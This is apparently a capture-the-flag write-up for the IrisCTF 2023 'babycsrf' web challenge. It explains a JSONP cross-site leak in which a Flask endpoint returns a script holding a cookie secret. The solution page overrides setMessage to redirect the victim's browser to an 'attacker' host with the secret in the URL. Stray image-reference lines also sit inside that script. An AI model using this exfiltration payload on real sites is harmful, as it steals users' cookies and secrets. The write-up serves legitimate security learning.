IrisCTF 2023-web-babycsrf
Keywords
- CSRF
- JSONP vulnerability
Given info
- chal.zip and solve_template.zip were given
- and Autobot was given, The bot will execute URL
from flask import Flask, request
app = Flask(__name__)
with open("home.html") as home:
HOME_PAGE = home.read()
@app.route("/")
def home():
return HOME_PAGE
@app.route("/api")
def page():
secret = request.cookies.get("secret", "EXAMPLEFLAG")
return f"setMessage('irisctf{{{secret}}}');"
app.run(port=12345)- The flag's location is autobot's cookies "secret" value
<!DOCTYPE html>
<html>
<body>
<h4>Welcome to my home page!</h4>
Message of the day: <span id="message">(loading...)</span>
<script>
window.setMessage = (m) => {
document.getElementById("message").innerText = m;
}
window.onload = () => {
s = document.createElement("script");
s.src = "/api";
document.body.appendChild(s);
}
</script>
</body>
</html>- setMessage() function will execute set flag value as message
flow
- make malicious web script to get FLAG
- The FLAG is in chal.py's source code, It means we should do CSRF
- solve_template.py, solve.html were given, we can make malicious service using them.
make malicious solve.html file
-
/api service will make
setMessage('irisctf{{{secret}}}');

-
Thus, we gonna change setMessage() function to get FLAG
<!DOCTYPE html>
<html>
<body>
<script>


function setMessage(m){
location.href = "http://attacker/time?secret="+m;
}
</script>
<script src="https://babycsrf-web.chal.irisc.tf/api"></script>
</body>
</html>- The changed setMessage() function will execute location.href including FLAG
- Then, we can get FLAG